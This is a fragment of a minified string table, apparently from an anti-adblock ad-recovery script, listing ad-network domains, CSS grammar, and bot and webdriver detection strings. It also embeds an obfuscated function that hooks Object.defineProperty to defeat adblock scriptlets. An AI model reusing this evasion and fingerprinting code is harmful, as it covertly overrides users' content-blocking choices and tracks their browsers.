[<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","OutOfPageFormat",".workers.dev","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","gumgum.com","performance","( <supports-condition> )|<supports-feature>|<general-enclosed>","releaseCursor","clone","clickiocdn.com","cooktoria.com","<html><head></head><body></body></html>","focus","option priority is invalid","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","command","<length>|<percentage>|auto","cover|contain|entry|exit|entry-crossing|exit-crossing","recoverAds","lvmin","<ray()>|<url>|<basic-shape>","<ns-prefix>? <ident-token>","fromSourceMap","[Bot] bot detected, botKind=","leave","auto|all|none","parseContext","getName","googletagmanager.com","appVersion","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","false","isElementVisibilityHidden","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","directives","/pcs/activeview?","nextSibling","notificationPermissions","api.adiostech.com","adm","Exception occurred in proxy property get ","Generic","column","responseType","CSSStyleSheet_replaceSync","delete","r2b2.cz","number","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[row|column]||dense","documentElementKeys","(function(){","defineProperties","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","frameId","important","ac-","map","computeSourceURL","memory","atan( <calc-sum> )","inline|block|horizontal|vertical","` structure definition","descriptors","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","media-amazon.com","Unexpected syntax '","em1wYw==","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","status","decorator","contrast( [<number-percentage>] )","attributeFilter","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","History","normal|break-word|anywhere","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","explicit","str","classList","auto|<svg-length>","Proxy",", y: ","https://img-load.com","as_parent","normal|light|dark|<palette-identifier>","<paint>","coachjs","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","getReader","remove","sdkVersion","adthrive.com","slotRenderEnded","botd","encodeId","tokenize","Group","srcset","[auto|alphabetic|hanging|ideographic]","none|left|right|both|inline-start|inline-end","_as_injected_functions","_skipValidation","writable","rfihub.com","redir","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","performance_gpt_ad_rendered","Vertical line is expected","JSON","<supports-condition>","randomUUID","Parentheses","isEncodedUrl","cmd","<'max-inline-size'>","gamezop.com","<grid-line> [/ <grid-line>]?","set-cookie","findWsEnd","getAdUnitPath","insertList",'<div class="CAN_ad">',"ayads.co","[<integer>&&<symbol>]#","() => version","rad","1rx.io","loading","protectCss","DocumentFragment_getElementById","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","SECSSOBrowserChrome","contents","substrToCursor","Window_requestIdleCallback","normal|<string>","data-freestar-ad","MatchOnceBuffer","setImmediate","localhost|dable\\.io","<'border-style'>","none|<image>","rightComparison","__as_xhr_open_args","timeout","device-cmyk( <number>#{4} )","fields","https://pagead2.googlesyndication.com/gampad/ads","INTERSTITIAL",".set","adshield-loaded","api.receptivity.io","Matching for a tree with var() is not supported","api.rlcdn.com","getNode","extra","analytics","bricks-co.com","prelude","protectFetchInputSync shouldn't be called with ReadableStream"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","start","decodeValues","<blend-mode>#","scanString","\n   value: ","techbook.de","allow-scripts","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ=="," requestBids.before hook: ","sqrt( <calc-sum> )","PerformanceResourceTiming","visualViewport","Event","blocking_ads","shardingIndex","adUnitPath","scope","<simple-selector>#","HTMLMetaElement","HTMLStyleElement","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","safe","create","CDO-token","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ad_","<image>|none","<number-percentage>{1,4} fill?","Node_textContent","})()","Terminate - bot detected","shouldUseOrigin","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","auto|stable&&both-edges?","HTML","getId","Document_createElement","XMLHttpRequest_send","osano_","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","HTMLElement_dataset","gpt_slot_found","eof","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","fromCodePoint","attributes","defaultView","RegExp_test","http://localhost","/cou/iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Comma","simpli.fi","mfadsrvr.com","textAd","DONE","ZmthZA==","leftComparison","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://hbopenbid.pubmatic.com/translator","[<compound-selector>? <pseudo-compound-selector>*]!","content-box|padding-box|border-box|fill-box|stroke-box|view-box","option sameSite is invalid","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","cqmax","js-tag.zemanta.com","getTargeting","eatDelim","Expected ","<body","getEntriesByType","[block|inline|x|y]#","succeedscene.com","Hyphen minus","ep2.adtrafficquality.google","stringify","escape","Terminate - not apply","upright|rotate-left|rotate-right","sleipnir/","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","microad.net","partitioned","return this","cust_params","SVGElement","/translator","cqh","skip","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )"," not an object","setPrototypeOf","<ident>|<function-token> <any-value> )","360yield.com","Ratio","generic( kai )|generic( fangsong )|generic( nastaliq )","<forgiving-selector-list>","<length>|thin|medium|thick","item doesn't belong to list","filter, pointer-events","fetch","as_key","<string>","doubleclick\\.net","sendBeacon","HTMLIFrameElement_contentDocument","[<container-name>]? <container-condition>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","TBL","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[data-ad-slot]","ins.adsbygoogle","Invalid mapping: ","option path is invalid","scale3d( [<number>|<percentage>]#{3} )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","title","clip-path","PerformanceResourceTiming_transferSize",'div[aria-label="Ads"]',"deep","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<length-percentage>|min-content|max-content|auto","fetch: ","lep.co.uk","prebid","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","List<","cp.edl.co.kr","errorTrace","bidsBackHandler","smartadserver.com","viously.com","https://prebid.trustedstack.com/rtb/trustedstack","a2Zwdg==","https://css-load.com","sign( <calc-sum> )","pmdstatic.net","HTMLMediaElement_src","startOffset","<mask-layer>#","googlesyndication.com","for","every","as_apply","Apple","[<angle>|<side-or-corner>]? , <color-stop-list>",'" is a required argument.',"Hex or identifier is expected","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","nightmare","matchRef","as-event-handler-added","lookupType","eatIdent","[Profile Handler]","data-src","_fa_","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","option maxAge is invalid","[INVENTORY] found visible ","view( [<axis>||<'view-timeline-inset'>]? )","kargo-","querySelector","tokens","message","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","match","<complex-selector-list>","SupportsDeclaration","onParseError","eventName","hash-token","HTMLIFrameElement_src","unhandled exception","admost.com","start|center|end|baseline|stretch","initial|inherit|unset|revert|revert-layer","//# sourceURL=rtb_adm.js","default|none","apcnf","https://qa.html-load.com","yieldmo.com","a.teads.tv","normal|reverse|inherit","nexx360.io","content_ad","samesite","grad","htlbid.com","<'container-name'> [/ <'container-type'>]?","scanNumber","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","auto|never|always","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","replace|add|accumulate","[none|start|end|center]{1,2}","dbm_d","wrap|none","none|vertical-to-horizontal","https://consent.programme-tv.net",", width: ","Unknown node type: ","data-","cmVzZXJ2ZWQySW5wdXQ=","https://www.google.com"," or hex digit","lvi","country","use",'[id*="',"__selenium_unwrapped","__lastWatirConfirm","flat","consumeUntilSemicolonIncluded","normal|always","Document_getElementById","lvw","mismatchLength","ads","resize","_sourcesContents","getAtrulePrelude","MediaQuery","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","kumo.network-n.com","useractioncomplete","\n--","PerformanceResourceTiming_encodedBodySize","HTMLTableCaptionElement","Hex digit or question mark is expected","additionalHeaders","localeCompare","ensureInit","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","ZGdnbg==","edg/","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","htlb.casalemedia.com","normal|small-caps","mgid.com","padding-box|content-box","googleads.g.doubleclick.net","isVisibleNode","click","'. Set options.decodeValues to false to disable this feature.","delay","scrollBy","out_of_page","tokenIndex","tcString","ariaLabel","root|nearest|self","auto|text|none|contain|all","[proportional-nums|tabular-nums]","Blocked prebid request error for ","Unknown context `","https://content-loader.com","__tcfapi not found within timeout","Terminate - keep original acceptable ads","matcher","adlib","context","XMLHttpRequest_response","<absolute-size>|<relative-size>|<length-percentage>","Expect a number","rule","Atrule","none|circle|disc|square","<media-query-list>","adwallpaper","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","parseString","MatchGraph","gstatic.com","arrayBuffer","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","(E2) Invalid protect url: ","assign","fraudSensorParams","checkStructure","comma","none|<length>","x-frame-height","data-sdk","https://exchange.kueezrtb.com/prebid/multi/","nicovideo.jp","33across.com","adUnits","webkit",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"sameSite","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<'height'>","collect","adsbygoogle","-moz-calc(","[lining-nums|oldstyle-nums]","<custom-ident>","Url or Function is expected","placeholder-slot","whatcardev.haymarket.com","Bad syntax","node","!important","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<color>+|none","none|<filter-function-list>|<-ms-filter-function-list>","as_inventory_frame_listener_adder","__as_ready_resolve","secure","pghub.io","[historical-ligatures|no-historical-ligatures]","is_brave","Bad syntax reference: ","/iu3","pub_300x250","RTCEncodedAudioFrame","declarators","WebGLRenderingContext is null","__as_is_xhr_loading","getOwnPropertyNames","<page-margin-box-type> '{' <declaration-list> '}'","attributionSrc","[data-ad-client]","pow( <calc-sum> , <calc-sum> )","elem","fxios/","<custom-property-name>","getVersion","load","navigator.plugins is undefined","<any-value>","auto|none|antialiased|subpixel-antialiased","vmax","media.net","getWindowId","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","race","scrollX","<'padding-left'>{1,2}","` node type definition","raider.io","add","none|auto|textfield|menulist-button|<compat-auto>","freestar","https://ad-delivery.net/px.gif?ch=1","webdriver","rem","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'grid-row-gap'> <'grid-column-gap'>?","banner-ad","interstitial","appiersig.com","eval","string","https://hb.minutemedia-prebid.com/hb-mm-multi","svmin","protectHtml","cqmin","/bannertext","pop","yahoo-mail-v1","Invalid reserved state: ","nonzero|evenodd"," |  ","right","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","middle","none|[first||[force-end|allow-end]||last]","parseRulePrelude","as_logs","HTMLVideoElement_src","normal|spell-out||digits||[literal-punctuation|no-punctuation]","rest","<!DOCTYPE html>","normal|allow-discrete","botd timeout","enabled","def","cmVzZXJ2ZWQxSW5wdXQ=","canvas","colon-token","combo","constructor","dispatchEvent","leboncoin.fr","Click","<length-percentage>","presage.io","Element_innerHTML","svi","prepend","; Domain=","as_domain","getClickUrl","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","<'border-bottom-left-radius'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","AtKeyword",".getAdserverTargeting","BatteryManager","alpha|luminance|match-source","HTMLMetaElement_content","bounceexchange.com","https://report.ad-shield.cc/","getTokenStart","opacity(0)","a24xZWhvNmZqYnI0MHB4YzlpMnE=","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","cache_is_blocking_acceptable_ads","getBidResponses","Invalid base64 digit: ","__lastWatirPrompt","script:","_generateSourcesContent","cmp_blocking_check","https://cmp.bz-berlin.de","URL","removeEventListener","[above|below|right|left]? <length>? <image>?","<generic>","check","decode","slotElementId","<supports-decl>|<supports-selector-fn>","cmVzZXJ2ZWQy","removeItem","close","nearest-neighbor|bicubic","func","break","columns","logicieleducatif.fr","IVT detection failed","custom","<line-style>","XMLHttpRequest_responseURL","comment-token","WebGLRenderingContext.getParameter is not a function","none|[weight||style||small-caps||position]","[contextual|no-contextual]","ybar","always|[anchors-valid||anchors-visible||no-overflow]","none|path( <string> )","YmphM3prZnZxbHRndTVzdzY3OG4=","callback","evalLength","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","ChromeDriverw","sourceRoot","linear|<cubic-bezier-timing-function>|<step-timing-function>","auto|both|start|end|maximum|clear","go.affec.tv","no-cors","SharedStorageWorklet_addModule","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<combinator>? <complex-selector>","<length-percentage>|closest-side|farthest-side","Unexpected combinator",'iframe[name="',"truvidplayer.com","(\\s|>)","only","kueezrtb.com","Element_hasAttribute","brandmetrics.com","optidigital.com","Profile","<'min-width'>","smsonline.cloud","__proto__","getItem","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","low","Function_toString","Expect a keyword","<box>#","<keyframe-block>+","blur","iterations","CSSMozDocumentRule","doubleverify.com","originalColumn","hash","TypeSelector","as-search-","nightmarejs","stickyadstv.com","skimresources.com","ad.doorigo.co.kr","argument val is invalid","open","Terminate - IVT blocked","adjust.com","proper.io","scrollY","airtory.com","htlad-","<'flex-grow'>","<'row-gap'> <'column-gap'>?","display none","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","trackad.cz","window.top.confiant.services().onASTAdLoad","HTMLAnchorElement_pathname","__tcfapi","_top","list","flashtalking.com","normal|<length>","pluginsArray","smadex.com","MediaSettingsRange","contentWindow","Counter","[<length-percentage>|top|center|bottom]#","configIndex","<'max-height'>","none|forwards|backwards|both","normal|reset|<number>|<percentage>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",'" is expected',"acos( <calc-sum> )","northantstelegraph.co.uk","c3ZtbQ==","Terminate - as_test is not present (checked URL param and LocalStorage)","addtl_consent","<'top'>{1,4}","at-keyword-token","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","__as_new_xhr_data",", scrollY: ","rng","Response","api.reurl.co.kr","fill","[AdBlockDetector] Snippet adblock detected","alert","adnxs.net","as_skip","dotted|solid|space|<string>","Unknown at-rule","PTZhMEc+UE9vMzdudj94JjFgXTJ0","none|<transform-list>","dvmin","sequentum","Selector is expected","_selenium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","/dbm/ad","[<length>|<number>]{1,4}","getOwnPropertyDescriptor","fastclick.net","/runner.html","recovery","meta","read-only|read-write|write-only","media","auto|optimizeSpeed|crispEdges|geometricPrecision","[stretch|repeat|round|space]{1,2}","<angle>","<display-outside>?&&[flow|flow-root]?&&list-item","perspective( [<length [0,∞]>|none] )","fullscreen","getUserIds","clear","join",'" is not in the set.',"NestingSelector","reduce","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","appconsent.io","navigator.plugins.length is undefined","turn","set","adngin-","revert-layer","<-ms-filter-function>+","readystatechange","HTMLImageElement_src","tel:","normal|italic|oblique <angle>?","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admanmedia.com","urlRegex","tail","last_processed_rules_count","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","idFilter","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","ups.analytics.yahoo.com","iab-flexad","selenium-evaluate","syntax","googlesyndication\\.com","__as_rej","SYN","mediaType","fuse","shouldRecover evaluation error:","Brackets","fromEntries","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","adtelligent.com","file","https://ad-delivery.net/px.gif?ch=2","Document_getElementsByClassName","svmax","localStorage","num","image( <image-tags>? [<image-src>? , <color>?]! )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","closest","Bad value for `","String_replace","cdn.nidan.d2c.ne.jp","northernirelandworld.com","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","auto|<length>|<percentage>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","rel","application/json","boundingClientRect","[first|last]? baseline","https://googleads.g.doubleclick.net/pagead/ads","[auto|reverse]||<angle>","[auto|block|swap|fallback|optional]","initInventoryFrame","ivt","<length-percentage>|<flex>|min-content|max-content|auto","<number>|<percentage>|none","auto|none|text|all","navigator.connection.rtt is undefined","lookupNonWSType","auto|<string>","keepOriginalAcceptableAds","sepia( <number-percentage> )","<'min-height'>","prev","im-apps.net","</div>","programme-tv.net","<bg-size>#","window","isUnregistered","__$webdriverAsyncExecutor","( [<mf-plain>|<mf-boolean>|<mf-range>] )","opts","MessageEvent_source","<'align-self'> <'justify-self'>?","<keyframe-selector># { <declaration-list> }","hasAttribute","Element_insertAdjacentHTML","MSG_ACK_INVISIBLE","ad-","config","https://ap.lijit.com/rtb/bid","ports","now","yieldlove.com","isPropagationStopped","side_ad","protocol","auto|inter-character|inter-word|none","<blend-mode>|plus-lighter","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","-ad","_phantom","text_ads","aWQ=","https://pbs.nextmillmedia.com/openrtb2/auction","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","387513lEXHGH","response","[Bot] bot UA detected, ua=","string-token","trys","auto|from-font|<length>|<percentage>","object","bqstreamer.com","getContext","asadcdn.com","requestNonPersonalizedAds","terms","isParentsDisplayNone","Number of function is expected","auth","adDiv","comma-token","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","XMLHttpRequest_status","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Window","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","hotjar.com","createSingleNodeList","<mask-reference>#","text-ads","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","parse","Mesa OffScreen","samsungbrowser","fromArray","horizontal|vertical|inline-axis|block-axis|inherit","Combinator","sdk","decorate","arkadium-aps-tagan.adlightning.com","safari","tokenEnd","[shorter|longer|increasing|decreasing] hue","symbol","Notification","lookupValue","https://consent.newcastleworld.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","configurable","Unknown property","dimension-token","permissions","<alpha-value>","` in `","eventStatus","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<noscript>","isVisibleIframe","[restore-rejections] restoreDeferredRejections__adblock","indexww.com","contains",", height: ","<percentage>?&&<image>","normal||[size|inline-size]","text-ad","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","N is expected","OWptYW53eXF4MHM1NHp1dG82aA==","https://consent.sussexexpress.co.uk","<time>#","auto|normal|none","prompt","HTMLIFrameElement_name","window.Notification is undefined","navigator.mimeTypes is undefined","hadron.ad.gt","<style-condition>|<style-feature>","Document_querySelector","<single-animation-direction>#","Event_stopPropagation","1724500sTxbpF","do69ll745l27z.cloudfront.net","Active auto recovery: index ","start|center|space-between|space-around","has","https://t.visx.net/ul_cb/hb_post","[<geometry-box>|no-clip]#","layer( <layer-name> )","<track-size>+","bot","$chrome_asyncScriptInfo","is_admiral_active","rex","consumeUntilBalanceEnd","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","AS-ENCODED-VAL","revert","replace","none|blink","toString","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","e|pi|infinity|-infinity|NaN","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","adsdk.microsoft.com","findLast","MSG_SYN","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","https://btlr.sharethrough.com/universal/v1","<'pause-before'> <'pause-after'>?",'Identifier "',"blocked_script_cache","Plus sign","closest-side|closest-corner|farthest-side|farthest-corner|sides","skin_wrapper","translate3d( <length-percentage> , <length-percentage> , <length> )","denied","ADNXSMediation","Element_tagName","MessageEvent_data","Window_setTimeout","__isProxy","https://s.teag.ad-shield.io/2/857374/analytics.js","NmFreWhvcjgwbTM3c2xmdzF2eHA=","replaceState","aria-label","JSON_stringify","skipWs","Nth","cmVzZXJ2ZWQyT3V0cHV0","_validateMapping","findAll","general-enclosed",".get","updateCursors","ACK","solid|double|dotted|dashed|wavy","expires","max-age","in2w_key","isInIframe","addType_","cdn.iubenda.com","!term","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","opacity","yieldlove-ad-serving.net","HTMLMetaElement_httpEquiv","var( <custom-property-name> , <declaration-value>? )","cache_adblock_circumvent_score","parseWithFallback","<line-width>{1,4}","<predefined-rgb> [<number>|<percentage>|none]{3}","HyphenMinus is expected","onclick","Identifier or asterisk is expected","isBrave","loaded","rcap","clientHeight","currentScript","<ident-token> : <declaration-value>? ['!' important]?","numeric-only|allow-keywords","noopStr","fromCharCode","lastIndexOf","android","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","intersectionRect","hbopenbid.pubmatic.com","<single-animation-timeline>#","[AdBlockDetector] Cosmetic adblock detected","modifier","reserved2Input","amazon-adsystem.com","exportSnapshot","host","throw new Error();","adtrafficquality.google","SharedStorageWorklet","option encode is invalid","px-cloud.net","percentage-token","xhr","children","exec","buzzfeed.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","MediaQueryList","adsinteractive.com","supports(","HEAD","adshield","_isTcfNeeded","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[AdBlockDetector] Request adblock detected. ","scroll","setSource","e-planning.net","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","https://imasdk.googleapis.com","[common-ligatures|no-common-ligatures]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Enum","<relative-selector>#","appendList","test","lngtdv.com","iionads.com","-apple-system|BlinkMacSystemFont","[none|<dashed-ident>]#","; Priority=Low","matchAtrulePrelude","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","stndz-","rotate( [<angle>|<zero>] )","offsetAndType","<shape-box>|fill-box|stroke-box|view-box","https://cmp.myhomebook.de","Terminate - no active auto recovery","div","adClosed","Function name must be `url`","<'padding-left'>","repeat|stretch|round","RegExp_exec","<string>|<custom-ident>+","publisher","lookupOffset","calc(","find","auto|wrap|nowrap","getPrototypeOf","stroke","]-token","<number [1,∞]>","que","<single-transition>#","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","[<counter-name> <integer>?]+|none","isAdblockUser","AtruleDescriptor","credentials","3773784xXHMPm","value","root","advertiserId","webkitResolveLocalFileSystemURL","cpmstar.com","Object","adnxs-simple.com","static-cdn.spot.im","https://consent.edinburghnews.scotsman.com","ad-stir.com","<line-width>||<line-style>||<color>","__prehooked","travle.earth","abs","iframe","CDO","blocked","Unknown feature ","DeclarationList","<position>#","start prebid request bidsBackHandler for 